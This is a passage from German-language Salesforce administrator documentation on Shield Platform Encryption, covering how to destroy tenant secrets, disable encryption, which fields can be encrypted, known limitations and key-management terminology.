- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Plattformverschlüsselung* ein und wählen Sie dann **Plattformverschlüsselung** aus.
- **2.** Wechseln Sie in der Tabelle, in der Ihre Mandantengeheimnisse aufgelistet sind, zur Zeile, die den zu vernichtenden Eintrag enthält, und klicken Sie auf **Vernichten**.
- **3.** Es wird ein Feld mit einer Warnung angezeigt. Geben Sie den Text wie gezeigt ein und aktivieren Sie das Kontrollkästchen, um zu bestätigen, dass Sie das Mandantengeheimnis vernichten möchten. Klicken Sie dann auf **Vernichten**.

Dateivorschauen und Inhalte, die bereits im Browsercache des Benutzers gespeichert sind, können bis zur nächsten Anmeldung des Benutzers im Klartext angezeigt werden, auch wenn Sie den Schlüssel vernichten, mit dem diese Inhalte verschlüsselt wurden.

Wenn Sie eine Sandbox-Organisation aus Ihrer Produktionsorganisation erstellen und dann das Mandantengeheimnis in Ihrer Sandbox-Organisation löschen, bleibt das Mandantengeheimnis in der Produktionsorganisation weiterhin erhalten.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten von Mandantengeheimnissen:

## <span id="page-879-1"></span>Deaktivieren der Shield-Plattformverschlüsselung

Manchmal müssen Sie die Shield-Plattformverschlüsselung für Felder, Dateien oder beides deaktivieren. Sie können die Feldverschlüsselung individuell ein- oder ausschalten. Bei der Dateiverschlüsselung werden jedoch entweder alle Dateien oder gar keine verschlüsselt.

Beim Deaktivieren der Shield-Plattformverschlüsselung werden verschlüsselte Daten nicht in einem Massenvorgang entschlüsselt und die durch die Funktion betroffene Verschlüsselung wird nicht wiederhergestellt. Wenden Sie sich nach dem Deaktivieren der Plattformverschlüsselung an Salesforce, um Unterstützung beim Abschließen Ihrer Änderungen zu erhalten.

- **1.** Verwenden Sie unter "Setup" das Feld Schnellsuche, um **Plattformverschlüsselung** zu finden.
- **2.** Klicken Sie auf **Felder verschlüsseln** und dann auf **Bearbeiten**.
- **3.** Deaktivieren Sie die Felder, die Sie nicht mehr verschlüsseln möchten, und klicken Sie auf **Speichern**.

Benutzer können Daten in diesen Feldern sehen.

**4.** Um die Verschlüsselung für Dateien aufzuheben, deaktivieren Sie **Dateien und Anhänge verschlüsseln**.

Die Begrenzungen und besonderen Verhaltensweisen, die für verschlüsselte Felder gelten, bleiben nach dem Deaktivieren der Verschlüsselung bestehen. Die Werte können im Leerlauf verschlüsselt und an einigen Stellen markiert bleiben. Alle zuvor verschlüsselten Dateien und Anhänge bleiben bei Leerlauf verschlüsselt.

Auf verschlüsselte Felder kann weiterhin zugegriffen werden, nachdem Sie die Verschlüsselung deaktiviert haben, sofern der zum Verschlüsseln verwendete Schlüssel nicht vernichtet wurde.

<span id="page-879-0"></span>SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-881-0)

# Funktionsweise der Shield-Plattformverschlüsselung

Die Shield-Plattformverschlüsselung basiert auf den Datenverschlüsselungsoptionen, die Salesforce standardmäßig anbietet. Sie ermöglicht Ihnen, die Daten zu verschlüsseln, die in vielen Standardund benutzerdefinierten Feldern und in Dateien und Anhängen gespeichert sind. Die Daten werden im Leerlauf verschlüsselt und nicht einfach dann, wenn sie über ein Netzwerk übertragen werden. Auf diese Weise sind sie geschützt, auch wenn andere Verteidigungslinien in die falschen Hände geraten sind.

Das Verschlüsseln von Dateien, Feldern und Anhängen wirkt sich nicht auf die Speichergrenzen Ihrer Organisation aus.

 $\mathcal{F}$ Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### [Einschränkungen und Überlegungen in Bezug auf die Shield-Plattformverschlüsselung](#page-881-0)

Machen Sie sich mit den möglichen Ergebnissen der Plattformverschlüsselung vertraut, bevor Sie sie zum Verbessern des Datenschutzes in Ihrer Organisation aktivieren.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

### NUTZERBERECHTIGUNGEN

Anzeigen von Setup:

**•** "Setup und Konfiguration anzeigen"

Deaktivieren der Verschlüsselung:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

#### [Welche Felder können verschlüsselt werden?](#page-886-0)

Sie können bestimmte Felder in Objekten für Accounts, Kontakte, Kundenvorgänge und Kundenvorgangskommentare verschlüsseln. Bei aktivierter Shield-Plattformverschlüsselung können Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" die Inhalte von verschlüsselten Feldern anzeigen. Benutzer ohne diese Berechtigung hingegen können nur maskierte Werte anzeigen (d. h., die Werte werden durch Sternchen ersetzt).

#### [Shield-Plattformverschlüsselungsterminologie](#page-888-0)

Die Verschlüsselung weist ihre eigene spezialisierte Terminologie auf. Um das Beste aus den Shield-Plattformverschlüsselungsfunktionen herauszuholen, empfiehlt es sich, dass Sie sich mit den wichtigsten Begriffen vertraut machen. Dazu zählen u. a. das Hardwaresicherheitsmodul, die Schlüsselrotation und das Master-Geheimnis.

#### [Hinter den Kulissen: Der Shield-Plattformverschlüsselungsprozess](#page-889-0)

Wenn Benutzer Daten senden, sucht der Anwendungsserver nach dem für die Organisation spezifischen Datenverschlüsselungsschlüssel im entsprechenden Cache. Wenn er nicht vorhanden ist, ruft der Anwendungsserver das verschlüsselte Mandantengeheimnis von der Datenbank ab und fordert den Schlüsselableitungsserver auf, den Schlüssel abzuleiten. Der Verschlüsselungsdienst verschlüsselt dann die Daten auf dem Anwendungsserver.

#### [Automatische Validierung für die Shield-Plattformverschlüsselung](#page-891-1)

Wenn Sie die Verschlüsselung aktivieren, nimmt Salesforce automatisch eine Überprüfung hinsichtlich möglicher Nebenwirkungen vor und warnt Sie, wenn die vorhandenen Einstellungen möglicherweise ein Sicherheitsrisiko für den Datenzugriff oder den normalen Betrieb Ihrer Salesforce-Organisation darstellen. So wird beispielsweise die Verschlüsselung blockiert, wenn Sie versuchen, Felder zu verschlüsseln, die in kriterienbasierten Freigaberegeln verwendet wurden.

#### [Welche Benutzerberechtigungen sind für die Plattformverschlüsselung erforderlich?](#page-891-0)

Weisen Sie Ihren Benutzern gemäß ihren Rollen Berechtigungen hinsichtlich der Verschlüsselung zu. Einige Benutzer benötigen die Berechtigung "Verschlüsselte Daten anzeigen", während für andere Benutzer andere Berechtigungskombinationen erforderlich sind, um die Daten für die Verschlüsselung auszuwählen oder um mit Verschlüsselungsschlüsseln zu arbeiten.

### [Wie kann ich die Shield-Plattformverschlüsselung bereitstellen?](#page-893-0)

Wenn Sie die Shield-Plattformverschlüsselung in Ihrer Organisation mit einem Tool wie Force.com-IDE, dem Tool für die Force.com-Migration oder Workbench bereitstellen, wird das Feldattribut "Verschlüsselt" beibehalten. Wenn Sie die Bereitstellung jedoch in Organisationen mit anderen Verschlüsselungseinstellungen vornehmen, hängt die Auswirkung davon ab, ob die Shield-Plattformverschlüsselung in der Zielorganisation aktiviert ist.

#### [Funktionsweise der Shield-Plattformverschlüsselung in einer Sandbox](#page-894-0)

Durch das Aktualisieren einer Sandbox über eine Produktionsorganisation wird eine exakte Kopie der Produktionsorganisation erstellt. Wenn die Shield-Plattformverschlüsselung in der Produktionsorganisation aktiviert ist, werden alle Verschlüsselungseinstellungen, einschließlich der in der Produktion erstellten Mandantengeheimnisse, kopiert.

### [Was ist der Unterschied zwischen der klassischen und der Shield-Plattformverschlüsselung?](#page-894-1)

Mithilfe der klassischen Verschlüsselung können Sie einen speziellen Typ von benutzerdefinierten Textfeldern schützen, den Sie für diesen Zweck erstellen. Mit der Shield-Plattformverschlüsselung können Sie eine Vielzahl von häufig verwendeten Standardfeldern zusammen mit einigen benutzerdefinierten Feldern und vielen Dateiarten verschlüsseln. Die Shield-Plattformverschlüsselung unterstützt zudem Personenaccounts, Kundenvorgänge, Suchvorgänge, Workflows, Genehmigungsprozesse und andere wichtige Salesforce-Funktionen.

## <span id="page-881-0"></span>Einschränkungen und Überlegungen in Bezug auf die Shield-Plattformverschlüsselung

Machen Sie sich mit den möglichen Ergebnissen der Plattformverschlüsselung vertraut, bevor Sie sie zum Verbessern des Datenschutzes in Ihrer Organisation aktivieren.

#### [Mit verschlüsselten Daten inkompatible Anwendungen](#page-881-1)

Einige Salesforce-Funktionssätze können nicht mit im Leerlauf verschlüsselten Daten verwendet werden.

#### [Einschränkungen der Plattformverschlüsselung für bestimmte Felder](#page-882-0)

Unter bestimmten Bedingungen kann die Verschlüsselung eines bestimmten Felds Einschränkungen für die in diesem Feld gespeicherten Werte bedeuten. Vor dem Verschlüsseln eines Felds müssen Sie wissen, welche Funktionalität betroffen ist.

#### [Shield-Plattformverschlüsselung und Lightning Experience](#page-882-1)

Shield-Plattformverschlüsselung funktioniert in Lightning Experience fast wie in Salesforce Classic, abgesehen von einigen kleineren Ausnahmen.

#### [Überlegungen zur Shield-Plattformverschlüsselung](#page-883-0)

<span id="page-881-1"></span>Diese Überlegungen gelten für alle Daten, die Sie mithilfe der Shield-Plattformverschlüsselung verschlüsseln.

## Mit verschlüsselten Daten inkompatible Anwendungen

Einige Salesforce-Funktionssätze können nicht mit im Leerlauf verschlüsselten Daten verwendet werden.

Diese Anwendungen unterstützen keine Daten, die im Leerlauf mit der Shield-Plattformverschlüsselung verschlüsselt werden.

- **•** Chatter Desktop
- **•** Connect Offline
- **•** Data.com
- **•** Visuelle Workflows
- **•** Heroku (Heroku Connect ist jedoch kompatibel)
- **•** Marketing Cloud (Marketing Cloud Connector ist jedoch kompatibel)
- **•** Pardot
- **•** Prozessgenerator
- **•** Mobile Salesforce Classic-Anwendung
- **•** Salesforce IQ
- **•** Social-Kundenservice
- **•** Thunder
- **•** Wave

Die Shield-Plattformverschlüsselung kann nicht aktiviert werden, wenn eine dieser Anwendungen installiert ist. Umgekehrt kann auch keine dieser Anwendungen in Organisationen installiert werden, in denen die Plattformverschlüsselung aktiviert ist.

- **•** Veraltete Portale: Kunden-, Self-Service- und Partnerportal (wo Standardfelder verschlüsselt werden)
- **•** Lightning für Outlook
- **•** Lightning Sync

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

**•** Pardot Salesforce Connector (wo die E-Mail des Kontakts verschlüsselt wird)

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-881-0)

### <span id="page-882-0"></span>Einschränkungen der Plattformverschlüsselung für bestimmte Felder

Unter bestimmten Bedingungen kann die Verschlüsselung eines bestimmten Felds Einschränkungen für die in diesem Feld gespeicherten Werte bedeuten. Vor dem Verschlüsseln eines Felds müssen Sie wissen, welche Funktionalität betroffen ist.

Wenn Sie davon ausgehen, dass die Benutzer Nicht-ASCII-Werte eingeben, wird empfohlen, Validierungsregeln zu erstellen, um diese Begrenzungen zu erzwingen:

- **•** Benutzerdefinierte E-Mail-Feldwerte, die ausschließlich Nicht-ASCII-Zeichen umfassen, sind auf maximal 70 Zeichen beschränkt.
- **•** Benutzerdefinierte Feldwerte für Telefonnummern, die ausschließlich Nicht-ASCII-Zeichen umfassen, sind auf maximal 22 Zeichen beschränkt.
- Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die  $\mathbb{Z}$ klassische Verschlüsselung.

#### <span id="page-882-1"></span>SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-881-0)

### Shield-Plattformverschlüsselung und Lightning Experience

Shield-Plattformverschlüsselung funktioniert in Lightning Experience fast wie in Salesforce Classic, abgesehen von einigen kleineren Ausnahmen.

#### **Benutzerdefinierte Lightning-Komponenten**

Die Berechtigung "Verschlüsselte Daten anzeigen" ist nicht anwendbar. Verschlüsselte Daten werden nicht maskiert, wenn sie in einer benutzerdefinierten Lightning-Komponente angezeigt werden.

#### **Notizen**

Vorschauen für Notizen werden in Lightning nicht verschlüsselt.

#### **Symbol für Dateiverschlüsselung**

Das Symbol, das angibt, dass eine Datei verschlüsselt ist, wird in Lightning nicht angezeigt.

#### **Gruppieren in Berichten**

Wenn Sie ein Berichtsdiagramm erstellen, werden verschlüsselte Felder nicht im Dropdown des Gruppierungsfelds angezeigt. Sie können trotzdem nach verschlüsselten Feldern gruppieren, indem Sie die Option **Gruppieren nach** im Feld selbst verwenden.

#### **Datumsfelder**

Lightning zeigt 12/30/0001 als Platzhalterdatum für verschlüsselte Datumswerte an. In Salesforce Classic wird dagegen 1/1/0001 zu diesem Zweck verwendet.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

#### **Maskieren eines benutzerdefinierten Felds**

Wenn ein Verschlüsselungsschlüssel vernichtet wird, sind die Werte von verschlüsselten benutzerdefinierten Feldwerten nicht länger maskiert.

### <span id="page-883-0"></span>Überlegungen zur Shield-Plattformverschlüsselung

Diese Überlegungen gelten für alle Daten, die Sie mithilfe der Shield-Plattformverschlüsselung verschlüsseln.

#### Suche

- **•** Suchindexdateien werden nicht verschlüsselt.
	- Tipp: Verschlüsselte Suchindizes sind für einige Kunden auf Basis eines Pilotprogramms verfügbar. Wenden Sie sich an Ihren Ansprechpartner bei Salesforce, wenn Sie am Pilotprogramm teilnehmen möchten.
- **•** Wenn Sie Felder mit einem Schlüssel verschlüsseln und den Schlüssel anschließend zerstören, verbleiben die zugehörigen Suchbegriffe im Suchindex. Es ist jedoch nicht möglich, die Daten zu entschlüsseln, die mit dem zerstörten Schlüssel verknüpft sind.

#### SOQL/SOSL

- **•** Verschlüsselte Felder können nicht mit den folgenden SOQL- und SOSL-Klauseln und -Funktionen verwendet werden:
	- **–** Aggregatfunktionen wie MAX(), MIN() und COUNT\_DISTINCT()
	- **–** WHERE-Klausel
	- **–** GROUP BY-Klausel
	- **–** ORDER BY-Klausel

Tipp: Überlegen Sie, ob Sie eine WHERE-Klausel in einer SOQL-Abfrage durch eine FIND-Abfrage in SOSL ersetzen können.

**•** Wenn Sie verschlüsselte Daten abfragen, geben ungültige Zeichenfolgen anstelle des erwarteten MALFORMED\_QUERY-Fehlers den Fehler INVALID\_FIELD zurück.

#### Accounts, Personenaccounts und Kontakte

Wenn Personenaccounts aktiviert sind, werden beim Verschlüsseln der folgenden Accountfelder die entsprechenden Kontaktfelder verschlüsselt. Dies gilt auch umgekehrt.

- **•** Name
- **•** Beschreibung
- **•** Telefon
- **•** Fax

Beim Verschlüsseln der folgenden Account- oder Kontaktfelder werden die entsprechenden Felder in Personenaccounts ebenfalls verschlüsselt:

- **•** Name
- **•** Beschreibung
- **•** Postanschrift

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

- **•** Telefon
- **•** Fax
- **•** Mobiltelefon
- **•** Telefon privat
- **•** Weitere Tel-Nr.
- **•** E-Mail

Beim Verschlüsseln des Felds "Accountname" oder "Kontaktname" werden bei der Suche nach doppelten Datensätzen oder Kontakten keine Ergebnisse zurückgegeben.

Beim Verschlüsseln des Felds "Vorname" oder "Nachname" für einen Kontakt wird dieser Kontakt nur dann im Nachschlagevorgang für den Kalender der einladenden Person angezeigt, wenn Sie weder nach Vor- noch nach Nachnamen gefiltert haben.

Die Feldwerte "Anrede" und "Suffix" in Kontaktdatensätzen können Benutzern, die nicht über die Berechtigung "Verschlüsselte Daten anzeigen" verfügen, in maskierter Form angezeigt werden, selbst wenn die Feldwerte nicht verschlüsselt sind.

#### E-Mail

- **•** Wenn verschlüsselte Feldwerte in E-Mail-Vorlagen enthalten sind, werden sie Benutzern mit der Berechtigung "Verschlüsselte Daten anzeigen" als Nur-Text angezeigt. Ansonsten bestimmen die Berechtigungen des aktiven Benutzers, ob der Empfänger Nur-Text oder maskierte Daten sieht.
- **•** Benutzer ohne die Berechtigung "Verschlüsselte Daten anzeigen" können keine Kontaktpflegeanfragen senden.
- **•** Benutzer ohne die Berechtigung "Verschlüsselte Daten anzeigen" können keine Massen-E-Mails an Kontakte senden.
- **•** Wenn das standardmäßige E-Mail-Feld verschlüsselt ist, können mit "E-Mail-zu-Salesforce" keine eingehenden E-Mails empfangen werden.

#### Aktivitäten

- **•** Wenn das Feld "Kontaktname" verschlüsselt ist, wird der Nachschlagevorgang "Gemeinsame Aktivitäten" nicht unterstützt.
- **•** Wenn eine "Aktivitätsverlauf"-Themenliste Verweise zu verschlüsselten Feldern enthält, werden diese Felder in ihrem ursprünglichen Kontext verschlüsselt. Die Liste an sich ist nicht verschlüsselt. Zudem werden nicht verschlüsselte Werte in der Liste als Nur-Text angezeigt.

#### Kampagnen

Die Suche nach Kampagnenmitgliedern wird nicht unterstützt, wenn Sie nach verschlüsselten Feldern suchen.

#### Salesforce for Outlook

Sobald Shield-Plattformverschlüsselung aktiviert ist, nimmt Salesforce for Outlook nur dann eine Synchronisierung zwischen Microsoft® Outlook® und Salesforce vor, wenn Verschlüsselte Daten anzeigen in den Benutzerprofilen aktiviert ist.

### Dateien und Anhänge

**• Notizen**: Sie können den Text von Notizen, die mit dem neuen Notizentool erstellt wurden, verschlüsseln, die Dateivorschau und die mit dem alten Notizentool erstellten Notizen werden jedoch nicht unterstützt.

### Feld-Aktivierungsprotokoll

Wenn in Ihrer Organisation "Feld-Aktivierungsprotokoll" aktiviert ist, werden zuvor archivierte Daten nicht verschlüsselt, wenn Sie "Plattformverschlüsselung" aktivieren. Beispielsweise verwendet Ihre Organisation "Feld-Aktivierungsprotokoll" zum Definieren einer Aufbewahrungsrichtlinie für den Datenverlauf für ein Accountfeld, beispielsweise das Telefonnummernfeld. Nach dem Aktivieren von "Plattformverschlüsselung" aktivieren Sie die Verschlüsselung für dieses Feld und die Telefonnummerndaten im Account werden verschlüsselt. Neue Telefonnummerndatensätze werden beim Erstellen verschlüsselt. Zudem werden vorherige Aktualisierungen am Telefonnummernfeld, die in der Themenliste "Accountverlauf" gespeichert sind, ebenfalls verschlüsselt. Telefonnummern-Verlaufsdaten, die bereits im Objekt FieldHistoryArchive gespeichert sind, werden ohne Verschlüsselung gespeichert. Wenn Ihre Organisation zuvor archivierte Daten verschlüsseln muss, wenden Sie sich an Salesforce.

#### Seitenlayouts

Wenn Sie ohne die Berechtigung "Verschlüsselte Daten anzeigen" ein Seitenlayout in der Vorschau als ein Profil anzeigen, werden die Beispieldaten der Vorschau nicht maskiert. Vielmehr sind die Beispieldaten entweder leer oder werden in Nur-Text angezeigt.

#### Communities

Für Community-Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" ändert die Datenverschlüsselung nichts am Community-Erlebnis. Wenn Sie jedoch das Feld "Accountname" verschlüsseln und keine Personenaccounts verwenden, wirkt sich die Verschlüsselung darauf aus, wie Benutzerrollen Administratoren angezeigt werden. Normalerweise setzt sich der Rollenname eines Community-Benutzers aus seinem Accountnamen und dem Namen seines Benutzerprofils zusammen. Wenn Sie das Feld "Accountname" verschlüsseln, wird stattdessen die Account-ID angezeigt.

Wenn das Feld "Accountname" nicht verschlüsselt ist, haben Benutzer, die zum Acme-Account gehören und das Profil "Kundenbenutzer" besitzen, eine Rolle mit der Bezeichnung Acme-Kundenbenutzer. Wenn der Accountname verschlüsselt ist (und keine Personenaccounts verwendet werden), wird die Rolle als 001D000000IRt53 Kundenbenutzer angezeigt.

### REST API

Wenn ein Feld verschlüsselt ist, können Sie über die REST-API keine automatischen Vorschläge abrufen.

### Datenimport

Sie können weder den Datenimport-Assistenten zum Ausführen des Abgleichs mithilfe von Master-Detail-Beziehungen verwenden noch Datensätze aktualisieren, die verschlüsselte Felder enthalten. Sie können ihn jedoch verwenden, um neue Datensätze hinzuzufügen.

### Berichte, Dashboards und Listenansichten

- **•** Berichtsdiagramme und Dashboard-Komponenten, die verschlüsselte Feldwerte anzeigen, werden möglicherweise unverschlüsselt auf dem Datenträger des Benutzers zwischengespeichert.
- **•** Sie können Listenansichten nicht nach verschlüsselten Daten sortieren.

### Allgemein

- **•** Verschlüsselte Felder können nicht verwendet werden in:
	- **–** Kriterienbasierte Freigaberegeln
	- **–** Suchvorgängen für ähnliche Opportunities
	- **–** Externen Nachschlagebeziehungen
	- **–** Skinny-Tabellen
- **–** Filterkriterien für Datenverwaltungstools
- **–** Abgleichsregeln für die Duplikatsverwaltung
- **•** Live Agent-Chat-Abschriften werden im Leerlauf nicht verschlüsselt.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-881-0)

## <span id="page-886-0"></span>Welche Felder können verschlüsselt werden?

Sie können bestimmte Felder in Objekten für Accounts, Kontakte, Kundenvorgänge und Kundenvorgangskommentare verschlüsseln. Bei aktivierter Shield-Plattformverschlüsselung können Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" die Inhalte von verschlüsselten Feldern anzeigen. Benutzer ohne diese Berechtigung hingegen können nur maskierte Werte anzeigen (d. h., die Werte werden durch Sternchen ersetzt).

In beiden Fällen funktionieren verschlüsselte Felder normal auf der gesamten Salesforce-Benutzeroberfläche, in den -Geschäftsprozessen und -APIs. (Es gibt jedoch einige Ausnahmen: Beispielsweise können verschlüsselte Felder nicht sortiert werden.)

Wenn Sie ein Feld verschlüsseln, werden die vorhandenen Werte nicht sofort verschlüsselt. Werte werden nur verschlüsselt, nachdem sie geändert wurden. Wenden Sie sich an Salesforce, um Hilfe hinsichtlich der Verschlüsselung von vorhandenen Daten zu erhalten.

## Verschlüsselte Standardfelder

Sie können den Inhalt dieser Standardfeldtypen verschlüsseln.

- **•** Im Account-Objekt:
	- **–** Accountname
	- **–** Beschreibung
	- **–** Fax
	- **–** Website
	- **–** Telefon
- **•** Im Kontaktobjekt:
	- **–** Beschreibung
	- **–** E-Mail
	- **–** Fax
	- **–** Telefon privat
	- **–** Postanschrift (verschlüsselt nur Postanschrift Straße und Postanschrift Stadt)
	- **–** Mobiltelefon
	- **–** Name (verschlüsselt nur Vorname, Weiterer Vorname und Nachname)
	- **–** Weitere Tel-Nr.
	- **–** Phone

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

- **•** Im Objekt "Kundenvorgang":
	- **–** Thema
	- **–** Beschreibung
- **•** In "Kundenvorgangskommentare":
	- **–** Text

### Verschlüsselte benutzerdefinierte Felder

Sie können den Inhalt der Felder, die zu folgenden benutzerdefinierten Feldtypen gehören, verschlüsseln:

- **•** E-Mail
- **•** Phone
- **•** Text
- **•** Textbereich
- **•** Textfeld (Lang)
- **•** URL
- **•** Datum/Uhrzeit

Wichtig: Nach dem Verschlüsseln eines benutzerdefinierten Felds kann dessen Feldtyp nicht mehr geändert werden. Bei benutzerdefinierten Telefon- und E-Mail-Feldern können Sie das Feldformat ebenfalls nicht ändern.

Sie können keine aktuell oder zuvor verschlüsselten benutzerdefinierten Felder in benutzerdefinierten Formelfeldern oder kriterienbasierten Freigaberegeln verwenden.

Sie können den Schemagenerator nicht zum Erstellen eines verschlüsselten benutzerdefinierten Felds verwenden.

Einige benutzerdefinierte Felder können nicht verschlüsselt werden:

- **•** Felder, die über die Attribute Eindeutig oder Externe ID verfügen oder diese Attribute in zuvor verschlüsselten benutzerdefinierten Feldern aufweisen
- **•** Felder, die in benutzerdefinierten Formelfeldern verwendet werden
- **•** Felder für externe Datenobjekte

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.  $\mathcal{F}$ 

SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-881-0)

## <span id="page-888-0"></span>Shield-Plattformverschlüsselungsterminologie

Die Verschlüsselung weist ihre eigene spezialisierte Terminologie auf. Um das Beste aus den Shield-Plattformverschlüsselungsfunktionen herauszuholen, empfiehlt es sich, dass Sie sich mit den wichtigsten Begriffen vertraut machen. Dazu zählen u. a. das Hardwaresicherheitsmodul, die Schlüsselrotation und das Master-Geheimnis.

#### **Datenverschlüsselung**

Die Prozess der Anwendung einer kryptografischen Funktion auf Daten führt zu einem Geheimtext. Beim Plattformverschlüsselungsprozess werden die symmetrische Schlüsselverschlüsselung und ein erweiterter 256-Bit-Verschlüsselungstandardalgorithmus (Advanced Encryption Standard, AES) mit CBC-Modus, PKCS5-Innenabstand und einem randomisierten 128-Bit-Initialisierungsvektor (IV) verwendet, um Daten auf Feldebene und auf der Salesforce-Plattform gespeicherte Daten zu verschlüsseln. Sowohl die Datenverschlüsselung als auch die -entschlüsselung erfolgt auf Anwendungsservern.

#### **Datenverschlüsselungsschlüssel**

Bei der Shield-Plattformverschlüsselung werden Datenverschlüsselungsschlüssel zum Verschlüsseln und Entschlüsseln von Daten verwendet. Datenverschlüsselungsschlüssel werden auf einem Schlüsselverschlüsselungsserver mithilfe der Schlüsselmaterialaufteilung zwischen einem Master-Geheimnis pro Version und einem organisationsspezifischen Mandantengeheimnis abgeleitet, das in der Datenbank als Bestandteil Ihrer Organisation verschlüsselt gespeichert

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

ist. Die abgeleiteten 256-Bit-Schlüssel verbleiben solange im Arbeitsspeicher, bis sie aus dem Cache gelöscht werden.

#### **Verschlüsselte Daten im Leerlauf**

Daten werden verschlüsselt, wenn sie auf dem Datenträger gespeichert werden. Salesforce unterstützt die Verschlüsselung für in der Datenbank gespeicherte Felder, für in Dateien gespeicherte Dokumente, für Inhaltsbibliotheken, Anhänge und archivierte Daten.

#### **Verschlüsselungsschlüsselverwaltung**

Bezieht sich auf alle Aspekte der Schlüsselverwaltung, dazu zählen auch die Schlüsselerstellung, Prozesse und Speicher. Die Verwaltung des Mandantengeheimnisses wird durch Administratoren oder Benutzer vorgenommen, die über die Berechtigung "Verschlüsselungsschlüssel verwalten" verfügen.

#### **Hardware-Sicherheitsmodul**

Wird zum Bereitstellen der Kryptografieverarbeitung und der Schlüsselverwaltung für die Authentifizierung verwendet. Die Shield-Plattformverschlüsselung verwendet Hardwaresicherheitsmodule zum Generieren und Speichern von geheimen Informationen und zum Ausführen der Funktion, die durch den Verschlüsselungsdienst zum Verschlüsseln und Entschlüsseln von Daten verwendete Datenverschlüsselungsschlüssel ableitet.

#### **Initialisierungsvektor**

Eine zufällige Sequenz, die mit einem Schlüssel verwendet wird, um Daten zu verschlüsseln.

#### **Schlüsselableitungsfunktion**

Verwendet einen Pseudozufallszahlengenerator und eine Eingabe wie ein Kennwort zum Ableiten von Schlüsseln. Die Shield-Plattformverschlüsselung verwendet PBKDF2 (Password-based Key Derivation Function 2, kennwortbasierte Verschlüsselungsableitungsfunktion 2) mit HMAC-SHA-256.

#### **Schlüsselrotation (Mandantengeheimnis)**

Der Prozess der Generierung eines neuen Mandantengeheimnisses und das Archivieren des zuvor aktiven. Aktive Mandentengeheimnisse werden für die Ver- und Entschlüsselung verwendet. Archivierte werden nur für die Entschlüsselung verwendet, bis alle Daten mithilfe des neuen, aktiven Mandantengeheimnisses erneut verschlüsselt wurden.

### **Master-Hardware-Sicherheitsmodul**

Das Master-Hardware-Sicherheitsmodul besteht aus einem USB-Gerät, das zum Generieren von sicheren, zufälligen Geheimnissen jeder Salesforce-Veröffentlichung verwendet wird. Das Master-Hardware-Sicherheitsmodul wird aus dem Produktionsnetzwerk von Salesforce mittels "Air Gap" isoliert und sicher in einem Banksafe aufbewahrt.

#### **Master-Geheimnis**

